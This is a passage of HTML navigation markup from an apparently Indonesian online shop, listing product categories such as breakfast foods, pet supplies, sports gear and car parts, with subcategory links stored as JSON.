                                <a href="https://asurdosporto.org/beli-makanan-sarapan">
                                  <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                </a>
                                <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://asurdosporto.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://asurdosporto.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://asurdosporto.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://asurdosporto.org/shop-bar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                <a href="https://asurdosporto.org/beli-makanan-minuman-hasil-segar">
                                  <span>Buah &amp; Sayur</span>
                                </a>
                                <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                <a href="https://asurdosporto.org/shop-kebutuhan-rumah-tangga">
                                  <span>Kebutuhan Rumah Tangga</span>
                                </a>
                                <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-cucian/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                <a href="https://asurdosporto.org/shop-makanan-hewan">
                                  <span>Makanan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://asurdosporto.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://asurdosporto.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://asurdosporto.org/jual-makanan-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                <a href="https://asurdosporto.org/shop-aksesoris-hewan">
                                  <span>Aksesoris Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://asurdosporto.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://asurdosporto.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://asurdosporto.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://asurdosporto.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://asurdosporto.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://asurdosporto.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://asurdosporto.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://asurdosporto.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                <a href="https://asurdosporto.org/shop-kesehatan-hewan-peliharaan">
                                  <span>Kesehatan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://asurdosporto.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://asurdosporto.org/beli-kutu-anjing/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                <a href="https://asurdosporto.org/baju-olahraga-pria/">
                                  <span>Baju Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://asurdosporto.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://asurdosporto.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://asurdosporto.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://asurdosporto.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://asurdosporto.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://asurdosporto.org/gym-tote-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                <a href="https://asurdosporto.org/pakaian-olahraga-wanita/">
                                  <span>Baju Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://asurdosporto.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://asurdosporto.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://asurdosporto.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://asurdosporto.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://asurdosporto.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://asurdosporto.org/gym-tote-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                <a href="https://asurdosporto.org/sepatu-dan-pakaian-olahraga-pria/">
                                  <span>Sepatu Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://asurdosporto.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-jalan-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                <a href="https://asurdosporto.org/sepatu-dan-pakaian-olahraga-wanita/">
                                  <span>Sepatu Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                <a href="https://asurdosporto.org/camping-dan-hiking/">
                                  <span>Camping dan Hiking</span>
                                </a>
                                <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://asurdosporto.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://asurdosporto.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://asurdosporto.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://asurdosporto.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://asurdosporto.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://asurdosporto.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://asurdosporto.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://asurdosporto.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://asurdosporto.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://asurdosporto.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://asurdosporto.org/panjat-tebing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                <a href="https://asurdosporto.org/jual-peralatan-memancing/">
                                  <span>Peralatan Memancing</span>
                                </a>
                                <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://asurdosporto.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://asurdosporto.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://asurdosporto.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://asurdosporto.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://asurdosporto.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://asurdosporto.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://asurdosporto.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-memancing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                <a href="https://asurdosporto.org/olahraga-sepeda/">
                                  <span>Olahraga Sepeda</span>
                                </a>
                                <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://asurdosporto.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://asurdosporto.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://asurdosporto.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                <a href="https://asurdosporto.org/olahraga-air/">
                                  <span>Olahraga Air</span>
                                </a>
                                <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://asurdosporto.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://asurdosporto.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://asurdosporto.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://asurdosporto.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://asurdosporto.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                <a href="https://asurdosporto.org/latihan-dan-fitness/">
                                  <span>Gym, Yoga &amp; Fitness</span>
                                </a>
                                <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://asurdosporto.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://asurdosporto.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://asurdosporto.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://asurdosporto.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://asurdosporto.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://asurdosporto.org/temporary-url-sport-catl3-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                <a href="https://asurdosporto.org/olahraga-raket/">
                                  <span>Olahraga Raket</span>
                                </a>
                                <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://asurdosporto.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://asurdosporto.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://asurdosporto.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://asurdosporto.org/squash/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                <a href="https://asurdosporto.org/shop-perlengkapan-olah-raga/">
                                  <span>Perlengkapan Olahraga</span>
                                </a>
                                <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://asurdosporto.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://asurdosporto.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://asurdosporto.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://asurdosporto.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://asurdosporto.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://asurdosporto.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://asurdosporto.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://asurdosporto.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://asurdosporto.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://asurdosporto.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://asurdosporto.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-cheerleading/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                <a href="https://asurdosporto.org/sepak-bola/">
                                  <span>Perlengkapan Sepak Bola</span>
                                </a>
                                <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://asurdosporto.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://asurdosporto.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://asurdosporto.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://asurdosporto.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://asurdosporto.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://asurdosporto.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                <a href="https://asurdosporto.org/shop-auto-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://asurdosporto.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://asurdosporto.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://asurdosporto.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://asurdosporto.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://asurdosporto.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-trim/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                <a href="https://asurdosporto.org/aksesoris-interior-mobil/">
                                  <span>Aksesoris Interior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://asurdosporto.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://asurdosporto.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://asurdosporto.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://asurdosporto.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://asurdosporto.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://asurdosporto.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://asurdosporto.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-consoles-organizers/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                <a href="https://asurdosporto.org/aksesoris-eksterior-mobil/">
                                  <span>Aksesoris Exterior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://asurdosporto.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://asurdosporto.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://asurdosporto.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://asurdosporto.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://asurdosporto.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://asurdosporto.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://asurdosporto.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://asurdosporto.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-trailer-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                <a href="https://asurdosporto.org/shop-elektronik/">
                                  <span>Kamera Mobil, Audio &amp; Video</span>
                                </a>
                                <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://asurdosporto.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://asurdosporto.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://asurdosporto.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://asurdosporto.org/shop-audio-video-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                <a href="https://asurdosporto.org/shop-perawatan-mobil/">
                                  <span>Perawatan &amp; Pengkilat Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://asurdosporto.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://asurdosporto.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://asurdosporto.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://asurdosporto.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://asurdosporto.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://asurdosporto.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://asurdosporto.org/shop-paket-perawatan-mobil/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                <a href="https://asurdosporto.org/roda-dan-ban/">
                                  <span>Ban &amp; Velg Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://asurdosporto.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://asurdosporto.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://asurdosporto.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://asurdosporto.org/shop-paket-ban-pelek/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                <a href="https://asurdosporto.org/oli-dan-pelumas/">
                                  <span>Oli &amp; Cairan Mobil</span>
                                </a>
